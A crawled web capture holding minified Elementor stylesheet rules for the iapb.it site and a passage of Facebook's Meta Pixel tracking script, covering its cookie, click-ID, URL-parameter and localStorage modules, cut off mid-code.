.elementor-repeater-item-a6f9aa9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-c79ddf2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-02c5fd9 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-747ddca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-c1e9951 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-86e1f59 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-a11ab86{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-a11ab86 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-421ecd2 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-421ecd2 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-41a0c99 .elementor-repeater-item-abe3bea.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5952 .elementor-element.elementor-element-aa74697 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-size:0.8em;color:#ffffff;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:rgba(255,255,255,0.51);}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-5952 .elementor-element.elementor-element-df88226 .raven-nav-menu-toggle{text-align:center;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5952 .elementor-element.elementor-element-4adada7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-b5759e4{color:#ffffff;font-size:14px;}.elementor-5952 .elementor-element.elementor-element-b5759e4 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i::before, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{color:#ffffff;-webkit-text-fill-color:initial;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon i{font-size:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon svg{width:18px;height:18px;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > i, .elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-5952 .elementor-element.elementor-element-c0afbe7 .raven-icon-wrapper{text-align:right;}.elementor-5952 .elementor-element.elementor-element-c0afbe7 > .elementor-widget-container{margin:10px 15px 0px 0px;}.elementor-5952 .elementor-element.elementor-element-365ff21{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:1px;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider-separator{width:100%;}.elementor-5952 .elementor-element.elementor-element-365ff21 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5952 .elementor-element.elementor-element-257d846{text-align:center;color:#ffffff;font-size:0.9rem;}.elementor-5952 .elementor-element.elementor-element-d5c72c9:not(.elementor-motion-effects-element-type-background), .elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007ecb;}.elementor-5952 .elementor-element.elementor-element-d5c72c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-5952 .elementor-element.elementor-element-d5c72c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-5952 .elementor-element.elementor-element-747ddca{width:70%;}.elementor-5952 .elementor-element.elementor-element-86e1f59{width:30%;}.elementor-5952 .elementor-element.elementor-element-aa74697{width:70%;}.elementor-5952 .elementor-element.elementor-element-4adada7{width:30%;}}@media(max-width:767px){.elementor-5952 .elementor-element.elementor-element-a75416c{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://iapb.it/wp-content/uploads/elementor/css/post-25131.css?ver=1695298911
body_size: -25
content:
.elementor-25131 .elementor-element.elementor-element-df108cf .elementor-repeater-item-2921765.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-25131 .elementor-element.elementor-element-965cf97 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon{width:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon i{font-size:14px;}.elementor-25131 .elementor-element.elementor-element-80f34ec .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-25131 .elementor-element.elementor-element-d0df37d{--alignment:left;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-25131 .elementor-element.elementor-element-d0df37d{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/3008484012811973?v=next&r=stable&domain=iapb.it&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 43476
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return 